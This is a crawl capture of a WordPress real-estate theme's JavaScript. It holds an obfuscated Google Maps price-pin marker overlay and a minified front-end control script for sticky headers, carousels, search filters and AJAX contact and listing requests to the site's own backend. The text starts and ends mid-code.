x6e\x61\x6d\x65','\x76\x69\x73\x69\x62\x6c\x65','\x6f\x70\x74\x69\x6d\x69\x7a\x65\x64','\x6f\x70\x61\x63\x69\x74\x79','\x70\x69\x6e','\x73\x70\x69\x64\x65\x72\x66\x69\x65\x64','\x64\x69\x76\x5f','\x6d\x61\x70\x5f','\x73\x65\x74\x4d\x61\x70','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x4f\x76\x65\x72\x6c\x61\x79\x56\x69\x65\x77','\x6f\x6e\x41\x64\x64','\x64\x72\x61\x77','\x64\x69\x76','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x77\x70\x65\x73\x74\x61\x74\x65\x5f\x6d\x61\x72\x6b\x65\x72\x20','\x74\x72\x69\x6d','\x75\x73\x65\x5f\x70\x72\x69\x63\x65\x5f\x70\x69\x6e\x73\x5f\x66\x75\x6c\x6c\x5f\x70\x72\x69\x63\x65','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x69\x6e\x74\x65\x72\x69\x6f\x72\x5f\x70\x69\x6e\x5f\x70\x72\x69\x63\x65\x22\x3e','\x70\x69\x6e\x5f\x70\x72\x69\x63\x65','\x3c\x2f\x64\x69\x76\x3e','\x65\x76\x65\x6e\x74','\x61\x64\x64\x44\x6f\x6d\x4c\x69\x73\x74\x65\x6e\x65\x72','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x63\x6c\x61\x73\x73\x4c\x69\x73\x74','\x72\x65\x6d\x6f\x76\x65','\x68\x6f\x76\x65\x72\x5f\x7a\x5f\x70\x69\x6e','\x6d\x61\x70\x73','\x63\x6c\x69\x63\x6b','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x74\x72\x69\x67\x67\x65\x72','\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72','\x20\x68\x6f\x76\x65\x72\x5f\x7a\x5f\x70\x69\x6e\x20','\x67\x65\x74\x50\x61\x6e\x65\x73','\x6f\x76\x65\x72\x6c\x61\x79\x49\x6d\x61\x67\x65','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'];(function(_0x41419a,_0x32ffe5){var _0x21586d=function(_0x278188){while(--_0x278188){_0x41419a['\x70\x75\x73\x68'](_0x41419a['\x73\x68\x69\x66\x74']());}};_0x21586d(++_0x32ffe5);}(_0xf69a,0xb8));var _0xaf69=function(_0x47f3f7,_0x54f74c){_0x47f3f7=_0x47f3f7-0x0;var _0x1ac27f=_0xf69a[_0x47f3f7];return _0x1ac27f;};var _0x483ba8=function(){var _0x3418d2=!![];return function(_0x4e54c7,_0x2333b7){var _0xda6cbc=_0x3418d2?function(){if(_0x2333b7){var _0x149029=_0x2333b7[_0xaf69('0x0')](_0x4e54c7,arguments);_0x2333b7=null;return _0x149029;}}:function(){};_0x3418d2=![];return _0xda6cbc;};}();var _0x2cdad7=_0x483ba8(this,function(){var _0x2f307d=Function(_0xaf69('0x1')+_0xaf69('0x2')+'\x29\x3b');var _0x443475=function(){};var _0x274ef3=_0x2f307d();if(!_0x274ef3[_0xaf69('0x3')]){_0x274ef3[_0xaf69('0x3')]=function(_0x4b057f){var _0xe5a60b={};_0xe5a60b[_0xaf69('0x4')]=_0x4b057f;_0xe5a60b[_0xaf69('0x5')]=_0x4b057f;_0xe5a60b['\x64\x65\x62\x75\x67']=_0x4b057f;_0xe5a60b[_0xaf69('0x6')]=_0x4b057f;_0xe5a60b['\x65\x72\x72\x6f\x72']=_0x4b057f;_0xe5a60b[_0xaf69('0x7')]=_0x4b057f;_0xe5a60b[_0xaf69('0x8')]=_0x4b057f;return _0xe5a60b;}(_0x443475);}else{_0x274ef3['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xaf69('0x4')]=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x5')]=_0x443475;_0x274ef3[_0xaf69('0x3')]['\x64\x65\x62\x75\x67']=_0x443475;_0x274ef3[_0xaf69('0x3')]['\x69\x6e\x66\x6f']=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x9')]=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x7')]=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x8')]=_0x443475;}});_0x2cdad7();function WpstateMarker(_0x1e2b97,_0x198926,_0x3dd5ad,_0x26adda,_0x151710,_0x2aad05,_0x5410f0,_0x4cb464,_0x5226c0,_0x3cbe3b,_0x39bb60,_0x28d052,_0x2b5713,_0xfbdb8c,_0x2cb840,_0x49aa49,_0x1eb706,_0x37c96e,_0x3a686b,_0x3eee37,_0x395a3d){this[_0xaf69('0xa')]=_0x198926;this[_0xaf69('0xb')]=_0x26adda;this['\x7a\x49\x6e\x64\x65\x78']=_0x151710;this[_0xaf69('0xc')]=_0x2aad05;this[_0xaf69('0xd')]=_0x5410f0;this[_0xaf69('0xe')]=_0x4cb464;this['\x70\x69\x6e\x5f\x70\x72\x69\x63\x65']=_0x5226c0;this[_0xaf69('0xf')]=_0x3cbe3b;this['\x61\x63\x74\x69\x6f\x6e']=_0x39bb60;this[_0xaf69('0x10')]=_0x28d052;this[_0xaf69('0x11')]=_0x2b5713;this[_0xaf69('0x12')]=_0xfbdb8c;this[_0xaf69('0x13')]=_0x2cb840;this[_0xaf69('0x14')]=_0x49aa49;this[_0xaf69('0x15')]=_0x1eb706;this[_0xaf69('0x16')]=_0x37c96e;this[_0xaf69('0x17')]=_0x3a686b;this[_0xaf69('0x18')]=!![];this['\x64\x72\x61\x67\x67\x61\x62\x6c\x65']=![];this[_0xaf69('0x19')]=!![];this[_0xaf69('0x1a')]=0x1;this[_0xaf69('0x1b')]=_0x3eee37;this['\x5f\x6f\x6d\x73\x44\x61\x74\x61']=null;this[_0xaf69('0x1c')]=![];this[_0xaf69('0x1d')]=null;this[_0xaf69('0x1e')]=_0x3dd5ad;this[_0xaf69('0x1f')](_0x3dd5ad);}if(typeof google!=_0xaf69('0x20')&&google){WpstateMarker[_0xaf69('0x21')]=new google['\x6d\x61\x70\x73'][_0xaf69('0x22')]();}WpstateMarker[_0xaf69('0x21')][_0xaf69('0x23')]=function(){};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x24')]=function(){var _0x23f022=this;var _0x4bfd98=this[_0xaf69('0x25')];if(!_0x4bfd98){_0x4bfd98=this[_0xaf69('0x25')]=document[_0xaf69('0x26')](_0xaf69('0x25'));_0x4bfd98[_0xaf69('0x27')]=_0xaf69('0x28')+wpestate_makeSafeForCSS(this[_0xaf69('0x16')][_0xaf69('0x29')]())+'\x20'+wpestate_makeSafeForCSS(this['\x61\x63\x74\x69\x6f\x6e\x5f\x6e\x61\x6d\x65'][_0xaf69('0x29')]())+'\x20\x63\x6c\x61\x73\x73\x5f'+wpestate_makeSafeForCSS(this[_0xaf69('0x16')][_0xaf69('0x29')]())+'\x20\x63\x6c\x61\x73\x73\x5f'+wpestate_makeSafeForCSS(this['\x61\x63\x74\x69\x6f\x6e\x5f\x6e\x61\x6d\x65'][_0xaf69('0x29')]());if(typeof _0x23f022['\x70\x72\x69\x63\x65']!==_0xaf69('0x20')){if(mapfunctions_vars[_0xaf69('0x2a')]==='\x6e\x6f'){_0x4bfd98[_0xaf69('0x2b')]=_0xaf69('0x2c')+_0x23f022[_0xaf69('0x2d')]+_0xaf69('0x2e');}else{_0x4bfd98[_0xaf69('0x2b')]=_0xaf69('0x2c')+_0x23f022[_0xaf69('0xe')]+'\x3c\x2f\x64\x69\x76\x3e';}}google['\x6d\x61\x70\x73'][_0xaf69('0x2f')][_0xaf69('0x30')](_0x4bfd98,'\x6d\x6f\x75\x73\x65\x6f\x75\x74',function(_0x342586){google['\x6d\x61\x70\x73'][_0xaf69('0x2f')]['\x74\x72\x69\x67\x67\x65\x72'](_0x23f022,_0xaf69('0x31'));_0x23f022['\x64\x69\x76'][_0xaf69('0x32')][_0xaf69('0x33')](_0xaf69('0x34'));});google[_0xaf69('0x35')][_0xaf69('0x2f')]['\x61\x64\x64\x44\x6f\x6d\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x4bfd98,_0xaf69('0x36'),function(_0x24da3f){_0x24da3f[_0xaf69('0x37')]();google[_0xaf69('0x35')][_0xaf69('0x2f')][_0xaf69('0x38')](_0x23f022,_0xaf69('0x36'));});google[_0xaf69('0x35')]['\x65\x76\x65\x6e\x74'][_0xaf69('0x30')](_0x4bfd98,_0xaf69('0x39'),function(_0x54843c){google[_0xaf69('0x35')][_0xaf69('0x2f')]['\x74\x72\x69\x67\x67\x65\x72'](_0x23f022,_0xaf69('0x39'));_0x23f022[_0xaf69('0x25')][_0xaf69('0x27')]+=_0xaf69('0x3a');});var _0x35e7de=this[_0xaf69('0x3b')]();_0x35e7de[_0xaf69('0x3c')][_0xaf69('0x3d')](_0x4bfd98);}var _0x4b6471=this['\x67\x65\x74\x50\x72\x6f\x6a\x65\x63\x74\x69\x6f\x6e']()[_0xaf69('0x3e')](this[_0xaf69('0xa')]);if(_0x4b6471){_0x4bfd98['\x73\x74\x79\x6c\x65'][_0xaf69('0x3f')]=_0x4b6471['\x78']+0x0+'\x70\x78';_0x4bfd98[_0xaf69('0x40')][_0xaf69('0x41')]=_0x4b6471['\x79']-0xc+'\x70\x78';}};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x33')]=function(){if(this['\x64\x69\x76']){this[_0xaf69('0x25')][_0xaf69('0x42')][_0xaf69('0x43')](this[_0xaf69('0x25')]);this[_0xaf69('0x25')]=null;}};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x44')]=function(){return this[_0xaf69('0xa')];};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x45')]=function(_0x479460){this[_0xaf69('0xa')]=_0x479460;var _0x34329a=this['\x67\x65\x74\x50\x72\x6f\x6a\x65\x63\x74\x69\x6f\x6e']()[_0xaf69('0x3e')](this[_0xaf69('0xa')]);if(_0x34329a){this['\x64\x69\x76'][_0xaf69('0x40')][_0xaf69('0x3f')]=_0x34329a['\x78']+0x0+'\x70\x78';this[_0xaf69('0x25')][_0xaf69('0x40')]['\x74\x6f\x70']=_0x34329a['\x79']+'\x70\x78';}};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xaf69('0x46')]=function(){return![];};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x56\x69\x73\x69\x62\x6c\x65']=function(){return this[_0xaf69('0x18')];};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xaf69('0x47')]=function(){return this[_0xaf69('0x48')];};WpstateMarker[_0xaf69('0x21')]['\x73\x65\x74\x6d\x61\x70']=function(_0xdf5877){this[_0xaf69('0x48')]=_0xdf5877;};WpstateMarker[_0xaf69('0x21')]['\x67\x65\x74\x5a\x49\x6e\x64\x65\x78']=function(){return this[_0xaf69('0x49')];};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x4a')]=function(_0x18a7b6){this[_0xaf69('0x49')]=_0x18a7b6;};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x65\x74\x56\x69\x73\x69\x62\x6c\x65']=function(_0x47890d){this[_0xaf69('0x18')]=_0x47890d;};WpstateMarker[_0xaf69('0x21')]['\x67\x65\x74\x42\x6f\x75\x6e\x64\x73']=function(){return new google[_0xaf69('0x35')][_0xaf69('0x4b')](this[_0xaf69('0xa')],this['\x70\x6f\x73\x69\x74\x69\x6f\x6e']);};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x3e')]=function(){};function wpestate_makeSafeForCSS(_0x35639d){return _0x35639d[_0xaf69('0x4c')](/[^a-z0-9]/g,function(_0x5cb5b3){var _0x497b19=_0x5cb5b3[_0xaf69('0x4d')](0x0);if(_0x497b19==0x20)return'\x2d';if(_0x497b19>=0x41&&_0x497b19<=0x5a)return _0x5cb5b3[_0xaf69('0x4e')]();return(_0xaf69('0x4f')+_0x497b19[_0xaf69('0x50')](0x10))[_0xaf69('0x51')](-0x4);});};

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/control.min.js?ver=1.0
body_size: 62694
content:
var width,height;width=jQuery(window).width(),height=jQuery(window).height();var widgetId1,widgetId2,widgetId3,widgetId4,scroll_trigger=0;function wpestate_adv_search_sticky(e){20<e?jQuery(".has_header_type4").length<=0?jQuery(".master_header").hide():jQuery(".top_bar_wrapper").hide():jQuery(".master_header,.top_bar_wrapper").show(),wpestate_isScrolledIntoView(e)&&0===scroll_trigger&&jQuery("#search_wrapper").addClass("sticky_adv"),0!==scroll_trigger&&(e<scroll_trigger?jQuery("#search_wrapper").removeClass("sticky_adv").removeClass("sticky_adv_anime"):jQuery("#search_wrapper").addClass("sticky_adv"),scroll_trigger-20<e&&jQuery("#search_wrapper").addClass("sticky_adv_anime"))}function wpestate_isScrolledIntoView(e){if(0<jQuery("#search_wrapper").length){var t=parseInt(jQuery("#search_wrapper").offset().top);parseInt(jQuery("#search_wrapper").height());return t+0+3<e||(0===scroll_trigger&&(scroll_trigger=t+0+30),!1)}}function isScrolledIntoView(e){var t=jQuery(window).scrollTop(),a=t+jQuery(window).height(),r=jQuery(e).offset().top;return r+jQuery(e).height()<=a&&t<=r}function wpestate_header_sticky(e){e>=control_vars.scroll_trigger?Modernizr.mq("only all and (max-width: 1023px)")||(jQuery(".master_header").addClass("master_header_sticky"),jQuery(".logo").addClass("miclogo"),switch_logo=jQuery(".header_wrapper_inside").attr("data-sticky-logo"),0<jQuery(".header5_top_row").length&&(switch_logo=jQuery(".header5_top_row").attr("data-sticky-logo")),wpestate_isRetinaDisplay()&&(switch_logo=wpestate_Return_retina(switch_logo)),""!==switch_logo&&jQuery("#logo_image").attr("src",switch_logo),jQuery(".header_wrapper").hasClass("header_type4")||(jQuery(".header_wrapper").addClass("navbar-fixed-top"),jQuery(".header_wrapper").addClass("customnav")),jQuery(".barlogo").show(),jQuery("#user_menu_open").hide(),jQuery(".navicon-button").removeClass("opensvg")):(jQuery(".master_header").removeClass("master_header_sticky"),jQuery(".header_wrapper").removeClass("navbar-fixed-top"),jQuery(".header_wrapper").removeClass("customnav"),jQuery(".barlogo").hide(),jQuery("#user_menu_open").hide(),jQuery(".logo").removeClass("miclogo"),switch_logo=jQuery(".header_wrapper_inside").attr("data-sticky-logo"),0<jQuery(".header5_top_row").length&&(switch_logo=jQuery(".header5_top_row").attr("data-sticky-logo")),""!==switch_logo&&(switch_logo=jQuery(".header_wrapper_inside").attr("data-logo"),0<jQuery(".header5_top_row").length&&(switch_logo=jQuery(".header5_top_row").attr("data-logo")),wpestate_isRetinaDisplay()&&(switch_logo=wpestate_Return_retina(switch_logo)),jQuery("#logo_image").attr("src",switch_logo)))}function wpestate_Return_retina(e){return e.replace(/.([^.]*)$/,"_2x.$1")}function wpestate_isRetinaDisplay(){if(window.matchMedia){var e=window.matchMedia("only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)");return e&&e.matches||1<window.devicePixelRatio}}function wpestate_half_map_responsive(){if(Modernizr.mq("only screen and (min-width: 640px)")&&Modernizr.mq("only screen and (max-width: 1025px)"))jQuery(".master_header ").height()}function wpestate_element_hide(t){jQuery(document).on("click",function(e){jQuery(t).is(e.target)||0!==jQuery(t).has(e.target).length||jQuery("#results").fadeOut()})}function wpestate_lazy_load_carousel_property_unit(){jQuery(".property_unit_carousel img").each(function(e){var t;void 0!==(t=jQuery(this).attr("data-lazy-load-src"))&&""!==t&&jQuery(this).attr("src",t)})}jQuery(window).scroll(function(){"use strict";var e=jQuery(window).scrollTop();"yes"===control_vars.stiky_search?wpestate_adv_search_sticky(e):wpestate_header_sticky(e),e>=control_vars.scroll_trigger?(jQuery(".contact-box").addClass("islive"),jQuery(".backtop").addClass("islive")):(jQuery(".contact-box ").removeClass("islive"),jQuery(".backtop").removeClass("islive"),jQuery(".contactformwrapper").addClass("hidden"))}),jQuery(window).resize(function(){"use strict";jQuery(window).width()!=width&&jQuery("#mobile_menu").hide("10"),wpestate_half_map_responsive()}),Number.prototype.format=function(e,t){var a="\\d(?=(\\d{"+(t||3)+"})+"+(0<e?"\\.":"$")+")";return this.toFixed(Math.max(0,~~e)).replace(new RegExp(a,"g"),"$&"+control_vars.price_separator)},wpestate_element_hide(".search_wrapper");var wpestate_onloadCallback=function(){document.getElementById("top_register_menu")&&(widgetId1=grecaptcha.render("top_register_menu",{sitekey:control_vars.captchakey,theme:"light"})),document.getElementById("mobile_register_menu")&&(widgetId2=grecaptcha.render("mobile_register_menu",{sitekey:control_vars.captchakey,theme:"light"})),document.getElementById("widget_register_menu")&&(widgetId3=grecaptcha.render("widget_register_menu",{sitekey:control_vars.captchakey,theme:"light"})),document.getElementById("shortcode_register_menu")&&(widgetId4=grecaptcha.render("shortcode_register_menu",{sitekey:control_vars.captchakey,theme:"light"}))};function wpestate_filter_city_area(e,r){jQuery("#"+e+" li").on("click",function(e){var t,a;e.preventDefault(),t=String(jQuery(this).attr("data-value2")).toLowerCase(),jQuery("#"+r+" li").each(function(){a=(a=String(jQuery(this).attr("data-parentcity")).toLowerCase()).replace(" ","-"),String(jQuery(this).attr("data-value")).toLowerCase(),a===t||"all"===t?jQuery(this).show():jQuery(this).hide()})})}function wpestate_filter_county_city(e,r){jQuery("#"+e+" li").on("click",function(e){var t,a;e.preventDefault(),t=String(jQuery(this).attr("data-value2")).toLowerCase(),jQuery("#"+r+" li").each(function(){a=(a=String(jQuery(this).attr("data-parentcounty")).toLowerCase()).replace(" ","-"),String(jQuery(this).attr("data-value")).toLowerCase(),a===t||"all"===t?jQuery(this).show():jQuery(this).hide()})})}function show_capture_vertical(){"use strict";var e,t,a;jQuery("#googleMapSlider").hide(),a=parseInt(jQuery("#carousel-listing .carousel-inner .active").index(),10),jQuery("#carousel-indicators-vertical  li").removeClass("active"),jQuery("#carousel-listing  .caption-wrapper span").removeClass("active"),jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+a+"'] ").addClass("active"),jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+a+"'] ").addClass("active"),jQuery("#carousel-indicators-vertical  li[data-slide-to='"+a+"'] ").addClass("active"),336<(e=84*(a+1))?(t=t=336-e,jQuery("#carousel-indicators-vertical").css("top",t+"px")):(a=jQuery("#carousel-indicators-vertical").css("top",t+"px").position()).top<0&&(t=0,jQuery("#carousel-indicators-vertical").css("top",t+"px"))}function show_capture(){"use strict";var e,t,a;jQuery("#googleMapSlider").hide(),a=parseInt(jQuery("#carousel-listing .carousel-inner .active").index(),10),jQuery("#carousel-listing  .caption-wrapper span").removeClass("active"),jQuery("#carousel-listing  .carousel-round-indicators li").removeClass("active"),jQuery("#carousel-listing  .caption-wrapper span[data-slide-to='"+a+"'] ").addClass("active"),jQuery("#carousel-listing  .carousel-round-indicators li[data-slide-to='"+a+"'] ").addClass("active"),810<(e=146*(a+1))?(t=810-e,jQuery(".post-carusel .carousel-indicators").css("left",t+"px")):(a=jQuery(".post-carusel .carousel-indicators").css("left",t+"px").position()).left<0&&(t=0,jQuery(".post-carusel .carousel-indicators").css("left",t+"px"))}function raisePower(e,t){return Math.pow(e,t)}function shortcode_google_map_load(e,t,a,r){"use strict";var s=new google.maps.LatLng(t,a),i={flat:!1,noClear:!1,zoom:15,scrollwheel:!1,draggable:!0,center:s,mapTypeId:google.maps.MapTypeId.ROADMAP,streetViewControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP]},disableDefaultUI:!0,gestureHandling:"cooperative"};map=new google.maps.Map(document.getElementById(r),i),google.maps.visualRefresh=!0,new google.maps.Marker({position:s,map:map}).setMap(map)}function adv_search_click(){jQuery(".with_search_form_float #adv-search-header-1,.with_search_form_float #adv-search-header-3").on("click",function(e){jQuery("#search_wrapper").hasClass("float_search_closed")?jQuery("#search_wrapper").removeClass("float_search_closed"):jQuery("#search_wrapper").addClass("float_search_closed")})}function contact_footer_starter(){jQuery("#btn-cont-submit").on("click",function(e){var t,a,r,s,i,o;t=jQuery("#foot_contact_name").val(),a=jQuery("#foot_contact_email").val(),r=jQuery("#foot_contact_phone").val(),s=jQuery("#foot_contact_content").val(),i=jQuery("#contact_footer_ajax_nonce").val(),o=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",dataType:"json",url:o,data:{action:"wpestate_ajax_contact_form_footer",name:t,email:a,phone:r,contact_coment:s,propid:void 0,nonce:i},success:function(e){e.sent&&(jQuery("#foot_contact_name").val(""),jQuery("#foot_contact_email").val(""),jQuery("#foot_contact_phone").val(""),jQuery("#foot_contact_content").val("")),jQuery("#footer_alert-agent-contact").empty().append(e.response)},error:function(e){}})})}function filter_invoices(){"use strict";var e,t,a,r,s;t=jQuery("#invoice_start_date").val(),a=jQuery("#invoice_end_date").val(),r=jQuery("#invoice_type").val(),s=jQuery("#invoice_status").val(),e=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",url:e,dataType:"json",data:{action:"wpestate_ajax_filter_invoices",start_date:t,end_date:a,type:r,status:s},success:function(e){jQuery("#container-invoices").empty().append(e.results),jQuery("#invoice_confirmed").empty().append(e.invoice_confirmed)},error:function(e){}})}function estate_splash_slider(){jQuery("#splash_slider_wrapper").length}function estate_sidebar_slider_carousel(){jQuery("#owl-featured-slider").data("owlCarousel");jQuery(".owl-featured-slider").owlCarousel({rtl:!0,navigation:!0,slideSpeed:300,paginationSpeed:400,singleItem:!0,navigationText:["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"]})}function estate_start_lightbox(){var t;jQuery("#owl-demo").owlCarousel({rtl:!0,loop:!0,navigation:!0,slideSpeed:300,paginationSpeed:400,items:1,navigationText:["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"],responsiveClass:!0,responsive:!1}),jQuery(".lightbox_trigger").on("click",function(e){e.preventDefault(),jQuery(".lightbox_property_wrapper").show(),t=parseInt(jQuery(this).attr("data-slider-no")),jQuery("#owl-demo").data("owlCarousel").jumpTo(t-1)}),jQuery(".lighbox-image-close").on("click",function(e){e.preventDefault(),jQuery(".lightbox_property_wrapper").hide()})}function estate_start_lightbox_floorplans(){jQuery(".lightbox_trigger_floor").on("click",function(e){e.preventDefault(),jQuery(".lightbox_property_wrapper_floorplans").show(),jQuery(".master_header").css("z-index","0"),jQuery(".container").css("z-index","1"),jQuery(".header_media").css("z-index",1)}),jQuery(".lighbox-image-close-floor").on("click",function(e){e.preventDefault(),jQuery(".master_header").css("z-index","100"),jQuery(".container").css("z-index","2"),jQuery(".header_media").css("z-index",3),jQuery(".lightbox_property_wrapper_floorplans").hide()}),jQuery("#owl-demo-floor").owlCarousel({rtl:!0,navigation:!0,slideSpeed:300,paginationSpeed:400,singleItem:!0,navigationText:["<div class='nextleft'><i class='demo-icon icon-left-open-big'></i></div>","<div class='nextright'><i class='demo-icon icon-right-open-big'></i></div>"]})}function wpestate_anime(e){function t(e,t){this.el=e,this.items=this.el.querySelectorAll(".listing_wrapper")}t.prototype.effects={wpestate:{animeOpts:{duration:function(e,t){return 300+75*t},easing:"easeOutExpo",delay:function(e,t){return 50*t},opacity:{value:[0,1],easing:"linear"},scale:[0,1]}}},t.prototype._render=function(e){this._resetStyles();var a=this.effects[e],t=a.animeOpts;if(null!=a.perspective&&[].slice.call(this.items).forEach(function(e){e.parentNode.style.WebkitPerspective=e.parentNode.style.perspective=a.perspective+"px"}),null!=a.origin&&[].slice.call(this.items).forEach(function(e){e.style.WebkitTransformOrigin=e.style.transformOrigin=a.origin}),null!=a.lineDrawing){[].slice.call(this.items).forEach(function(e){var t=document.createElementNS("http://www.w3.org/2000/svg","svg"),a=document.createElementNS("http://www.w3.org/2000/svg","path"),r=e.offsetWidth,s=e.offsetHeight;t.setAttribute("width",r+"px"),t.setAttribute("height",s+"px"),t.setAttribute("viewBox","0 0 "+r+" "+s),t.setAttribute("class","grid__deco"),a.setAttribute("d","M0,0 l"+r+",0 0,"+s+" -"+r+",0 0,-"+s),a.setAttribute("stroke-dashoffset",anime.setDashoffset(a)),t.appendChild(a),e.parentNode.appendChild(t)});var r=a.animeLineDrawingOpts;r.targets=this.el.querySelectorAll(".grid__deco > path"),anime.remove(r.targets),anime(r)}if(null!=a.revealer){[].slice.call(this.items).forEach(function(e){var t=document.createElement("div");t.className="grid__reveal",null!=a.revealerOrigin&&(t.style.transformOrigin=a.revealerOrigin),null!=a.revealerColor&&(t.style.backgroundColor=a.revealerColor),e.parentNode.appendChild(t)});var s=a.animeRevealerOpts;s.targets=this.el.querySelectorAll(".grid__reveal"),s.begin=function(e){for(var t=0,a=e.animatables.length;t<a;++t)e.animatables[t].target.style.opacity=1},anime.remove(s.targets),anime(s)}a.itemOverflowHidden&&[].slice.call(this.items).forEach(function(e){e.parentNode.style.overflow="hidden"}),t.targets=a.sortTargetsFn&&"function"==typeof a.sortTargetsFn?[].slice.call(this.items).sort(a.sortTargetsFn):this.items,anime.remove(t.targets),anime(t)},t.prototype._resetStyles=function(){this.el.style.WebkitPerspective=this.el.style.perspective="none",[].slice.call(this.items).forEach(function(e){var t=e.parentNode;e.style.opacity=0,e.style.WebkitTransformOrigin=e.style.transformOrigin="50% 50%",e.style.transform="none";var a=e.parentNode.querySelector("svg.grid__deco");a&&t.removeChild(a);var r=e.parentNode.querySelector(".grid__reveal");r&&t.removeChild(r),t.style.overflow=""})},window.GridLoaderFx=t;var a,r=document.body,s=[].slice.call(document.querySelectorAll(e)),i=[];jQuery(e);imagesLoaded(r,function(){i.push(new t(s[0])),clearTimeout(a),a=setTimeout(function(){i[0]._render("wpestate")},10)})}function wpestate_property_list_sh(m,e){var f=ajaxcalls_vars.admin_url+"admin-ajax.php";function c(e,t,a){if(e.hasClass("tax_active")){var r=a+",";t=t.replace(r,"")}else 0<=t.indexOf(a)||(t=t+a+",");return t}jQuery(m).on("click",function(e){var i=jQuery(this).parent().parent(),t=i.attr("data-type"),a=i.attr("data-category_ids"),r=i.attr("data-action_ids"),s=i.attr("data-city_ids"),o=i.attr("data-area_ids"),n=i.attr("data-state_ids"),l=i.attr("data-number"),c=i.attr("data-align"),d=i.attr("data-show_featured_only"),p=i.attr("data-random_pick"),_=i.attr("data-featured_first"),u=i.attr("data-page"),h=(c=i.attr("data-align"),i.attr("data-row-number"));u=parseInt(u),u+=1,i.attr("data-page",u),i.find(".wpestate_listing_sh_loader").show(),u=parseInt(u),jQuery.ajax({type:"POST",url:f,data:{action:"wpestate_load_recent_items_sh",type:t,category_ids:a,action_ids:r,city_ids:s,area_ids:o,state_ids:n,number:l,align:c,show_featured_only:d,random_pick:p,featured_first:_,page:u,row_number:h},success:function(e){if(""!==e){var t="just_container_"+Math.floor(100*Math.random()+1);i.find(".wpestate_listing_sh_loader").hide(),i.find(".wpestate_listing_sh_loader").before('<div class="'+t+'">'+e+"</div>"),restart_js_after_ajax();var a=i.attr("id"),r=(a="#"+a+" ."+t)+" .property_listing";wpestate_anime(a),setTimeout(function(){jQuery(r).matchHeight()},900),jQuery(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){jQuery(this).parent().addClass("wrap_custom_image")});var s=parseInt(jQuery(".wrap_custom_image").width());0!=s&&jQuery(".col-md-12>.property_listing_custom_design").css("padding-left",s)}else i.find(".wpestate_listing_sh_loader").hide(),jQuery(m).hide()},error:function(e){}})}),jQuery(e).on("click",function(e){var t=jQuery(this).parent().parent(),a=jQuery(this).attr("data-taxid"),r=jQuery(this).attr("data-taxonomy");switch(jQuery(this).parent().parent().find(".wpestate_item_list_sh").show(),r){case"property_category":var s=t.attr("data-category_ids");s=c(jQuery(this),s,a),t.attr("data-category_ids",s);break;case"property_action_category":var i=t.attr("data-action_ids");i=c(jQuery(this),i,a),t.attr("data-action_ids",i);break;case"property_city":var o=t.attr("data-city_ids");o=c(jQuery(this),o,a),t.attr("data-city_ids",o);break;case"property_area":var n=t.attr("data-area_ids");n=c(jQuery(this),n,a),t.attr("data-area_ids",n);break;case"property_county_state":var l=t.attr("data-state_ids");l=c(jQuery(this),l,a),t.attr("data-state_ids",l)}t.attr("data-page",0),jQuery(this).toggleClass("tax_active"),t.find(".listing_wrapper").remove(),t.find(".wpestate_item_list_sh").trigger("click")})}function wpestate_open_menu(){jQuery("#user_menu_u.user_loged").on("click",function(e){jQuery("#user_menu_open").is(":visible")?(jQuery("#user_menu_open").removeClass("iosfixed").fadeOut(400),jQuery(".navicon-button").removeClass("opensvg")):(jQuery("#user_menu_open").fadeIn(400),jQuery(".navicon-button").addClass("opensvg")),e.stopPropagation()})}function wpestate_contact_us_shortcode(){jQuery("#btn-cont-submit_sh").on("click",function(e){var t,a,r,s,i,o;t=jQuery("#foot_contact_name_sh").val(),a=jQuery("#foot_contact_email_sh").val(),r=jQuery("#foot_contact_phone_sh").val(),s=jQuery("#foot_contact_content_sh").val(),i=jQuery("#contact_footer_ajax_nonce_sh").val(),o=ajaxcalls_vars.admin_url+"admin-ajax.php",jQuery.ajax({type:"POST",dataType:"json",url:o,data:{action:"wpestate_ajax_contact_form_footer",name:t,email:a,phone:r,contact_coment:s,propid:void 